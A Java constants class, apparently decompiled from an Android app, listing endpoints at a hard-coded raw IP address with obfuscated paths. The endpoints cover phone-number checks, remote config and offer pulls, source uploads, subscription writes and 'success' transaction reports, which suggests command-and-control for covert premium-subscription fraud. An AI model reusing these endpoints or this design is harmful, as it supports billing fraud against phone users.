 package com.tlvreao.extra.common.constant;
public class Location {
public static String API_CHECK_MSISDN_PAGE = (BASE_URL + CHECK_MSISDN_PAGE);
public static String API_EVENT = (BASE_URL + EVENT_URL);
public static String API_LOG = (BASE_URL + AXE_LOG);
public static String API_PULL_CONFIG = (BASE_URL + EDGE_PULL_CONFIG);
public static String API_PULL_OFFER = (BASE_URL + GET_OFFER);
public static String API_PULL_RESOLVE = (BASE_URL + AXE_PULL_CONFIG);
public static String API_STATUS = (BASE_URL + APP_STATUS);
public static String API_SUCC = (BASE_URL + SUCCESS_TRANS);
public static String API_UPLOAD_SOURCE = (BASE_URL + EDGE_UPLOAD_SOURCE);
public static String API_WRITE_SUBSCRIBE = (BASE_URL + EDGE_WRITE_SUBSCRIBE);
public static String APP_STATUS = "/bvg/tsjTR";
public static String AXE_LOG = "/jtv/cxtGk";
public static String AXE_PULL_CONFIG = "/kvb/rhvsJ";
public static String BASE_URL = "http://54.255.9.143";
public static String CHECK_MSISDN_PAGE = "/lot/gkbs5";
public static String EDGE_PULL_CONFIG = "/xng/kshT3";
public static String EDGE_UPLOAD_SOURCE = "/vbs/vbNts";
public static String EDGE_WRITE_SUBSCRIBE = "/2nb/xbh4M";
public static String EVENT_URL = "/skf/2ghGf";
public static String GET_APP_TEMP_INFO = "/i7k/mn2Si";
public static String GET_OFFER = "/out/xbfTk";
public static String MNC_URL = "/avs/x4Lrt";
public static String SUCCESS_TRANS = "/2nb/xbh4M";
}